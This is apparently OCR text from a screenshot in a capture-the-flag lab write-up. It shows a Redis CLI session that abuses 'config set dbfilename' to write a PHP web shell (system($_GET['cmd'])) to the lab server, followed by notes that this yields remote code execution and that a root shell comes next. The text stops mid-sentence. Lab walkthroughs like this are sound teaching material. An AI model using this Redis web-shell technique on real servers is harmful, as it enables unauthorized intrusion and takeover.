 TryHa...
New s...
saudi...
saudi...
saudi...
saudi...
saudi...
~/Des...
Downl...
07:18 PM
EN
97%
saudi@resist: ~/Downloads
File Actions Edit View Help
10.10.229.103:6379> config set dbfilename command_shell.php
OK
(0.52s)
10.10.229.103:6379> set test "<?php system($_GET['cmd']); ?>"
OK
(0.64s)
10.10.229.103:6379> save
OK
10.10.229.103:6379>
Sweet :) This means we have remote code execution on this server. We can
therefore proceed to getting a shell, escalating our privileges and gaining root
access.
Remote Code Execution
To gain RCE, Create another file